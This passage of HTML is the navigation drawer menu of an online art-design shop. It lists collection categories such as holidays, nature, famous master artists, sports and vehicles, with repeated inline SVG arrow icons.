                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
